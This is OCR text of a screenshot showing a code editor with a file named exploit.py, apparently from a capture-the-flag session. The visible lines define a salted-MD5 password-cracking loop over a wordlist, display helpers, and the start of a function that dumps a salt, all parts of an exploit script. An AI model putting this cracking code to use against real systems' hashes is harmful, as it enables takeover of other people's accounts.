 exploit.py - Code - O...
Boris2108 - Discord
WU_Group - Google ...
2
Thunar
08:43 PM
exploit.py - Code - OSS
File Edit Selection View Go Run Terminal Help
46635(1).py
exploit.py
home > mazaya > Downloads > exploit.py
46
47 def crack_password():
48     global password
49     global output
50     global wordlist
51     global salt
52     dict = open(wordlist)
53     for line in dict.readlines():
54         line = line.replace("\n", "")
55         beautify_print_try(line)
56         if hashlib.md5(str(salt) + line).hexdigest() == password:
57             output += "\n[+] Password cracked: " + line
58             break
59     dict.close()
60
61 def beautify_print_try(value):
62     global output
63     print ("\033c")
64     print(output,)
65     print('[*] Try: ' + value)
66
67 def beautify_print():
68     global output
69     print ("\033c")
70     print(output)
71
72 def dump_salt():
73     global flag
74     global salt
75     global output
76     ord_salt = ""
77     ord_salt_temp = ""
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python